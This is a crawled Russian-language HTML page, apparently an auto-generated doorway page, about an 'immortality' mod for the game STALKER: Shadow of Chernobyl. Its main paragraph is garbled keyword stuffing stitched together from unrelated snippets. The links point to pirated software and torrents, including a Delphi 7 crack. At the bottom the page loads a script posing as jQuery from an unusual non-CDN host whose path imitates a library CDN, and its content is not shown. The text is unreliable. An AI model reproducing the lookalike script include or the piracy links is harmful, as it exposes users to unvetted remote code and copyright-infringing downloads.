

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-mod-bessmertie-dlya-stalker-teni-chernobylya.html
body_size: 2496
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод бессмертие для сталкер тени чернобыля - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод бессмертие для сталкер тени чернобыля</h2>
                            </header>
                            <p>Да придёт Пророк. Моды и патчи сталкер. Самый большой файловый архив в рунете. Скачать все моды на сталкер Чистое Небо вы сможете на этой странице. Все моды на чистое. судя по всему бессмертие качают одни лолы да нубы (только те которые не знают куда ставить. В далеком 2006 году настоящим событием стал выход STALKER: Shadow of Chernobyl. Игра приобрела миллионы. arlekino88 видимо у тебя провайдетр конфликтует с мейлом ру тогда только одно тебе поможет. Ключи для быстрого запуска игры , также немного разгружает память  Путь : На рабочем столе. 
девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-ugonschica-allegrova-skachat-besplatno-tekst.html">Угонщица аллегрова скачать бесплатно текст</a></li>
                                <li><a href="wkx-proshivka-a3500.html">Прошивка a3500</a></li>
                                <li><a href="wkx-martynov-maminy-glaza-minus-skachat.html">Мартынов мамины глаза минус скачать</a></li>
                                <li><a href="wkx-delphi-7-crack-torrent.html">Delphi 7 crack торрент</a></li>
                                <li><a href="wkx-skayrim-repleyser-neba.html">Скайрим реплейсер неба</a></li>
                                <li><a href="wkx-raspisanie-avtobusa-chehov-21.html">Расписание автобуса чехов 21</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Да придёт Пророк скачать мод для Сталкер: Зов Припяти.</li>
<li>Моды на Сталкер: Чистое Небо - S.T.A.L.K.E.R. Clear.</li>
<li>S.T.A.L.K.E.R.: Бессмертие - Читы - чит коды, nocd, nodvd.</li>
<li>Ошибка XRay Engine: описание и устранение.</li>
<li>S.T.A.L.K.E.R.: Чистое Небо: Бессмертие, скорость.</li>
<li>Шпаргалка-ковырялка по правке файлов - Форум.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-albomy-smoki-skachat-besplatno-mp3.html">Альбомы смоки скачать бесплатно mp3</a></li>
                                            <li><a href="wkx-po-ustavu.html">По уставу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-viktor-tretyakov-minusovki.html">Виктор третьяков минусовки</a></li>
                                            <li><a href="wkx-holio-u-torrent.html">Holio u торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-uglich-moskva-raspisanie-avtobusov.html">Углич москва расписание автобусов</a></li>
                                            <li><a href="wkx-skachat-temnyy-mir-2013-torrent.html">Скачать темный мир 2013 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-fizruk-3-sezon-raspisanie-vyhoda-seriy.html">Физрук 3 сезон расписание выхода серий</a></li>
                                            <li><a href="wkx-deklaraciya-sootvetstviya-uchastnika-zakupki-obrazec.html">Декларация соответствия участника закупки образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
